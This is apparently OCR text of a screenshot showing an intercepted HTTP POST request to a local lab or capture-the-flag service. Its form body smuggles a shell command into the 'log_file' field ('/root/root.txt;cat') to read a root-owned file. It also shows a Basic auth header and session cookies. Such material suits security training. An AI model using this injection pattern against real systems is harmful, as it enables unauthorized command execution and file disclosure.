 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:7000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:7000/
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://localhost:7000
11 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: close
13 Cookie: zmSkin=classic; zmCSS=base;
ajs_anonymous_id=
839bfe5c-8069-4ef0-993e-399d80d22b5d;
_pk_id.1.1fff=cc700196f784e681.1713707170.
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=/root/root.txt;cat&analyze_log=